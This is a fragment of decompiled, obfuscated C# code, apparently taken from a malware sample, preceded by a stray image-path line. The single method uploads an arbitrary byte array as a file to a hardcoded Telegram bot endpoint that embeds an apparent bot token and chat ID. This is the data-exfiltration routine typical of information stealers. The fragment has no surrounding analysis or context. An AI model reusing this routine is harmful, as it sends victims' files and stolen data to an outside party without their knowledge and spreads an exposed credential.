 // Token: 0x06000007 RID: 7 RVA: 0x000023EC File Offset: 0x000005EC
public static async Task smethod_1(byte[] byte_0, string string_0)
{
string requestUri = "https://api.telegram.org/bot6007402729:AAEPb0kOec_Eid2gxzweSWuNju-dWhHicS0/sendDocument?chat_id=5881556974";
using (HttpClient client = new HttpClient())
{
using (MultipartFormDataContent content = new MultipartFormDataContent("Upload----" + DateTime.Now.ToString(CultureInfo.InvariantCulture)))
{
content.Add(new StreamContent(new MemoryStream(byte_0)), "document", string_0);
HttpResponseMessage httpResponseMessage = await client.PostAsync(requestUri, content);
using (HttpResponseMessage message = httpResponseMessage)
{
await message.Content.ReadAsStringAsync();
}
HttpResponseMessage message = null;
}
MultipartFormDataContent content = null;
}
HttpClient client = null;
}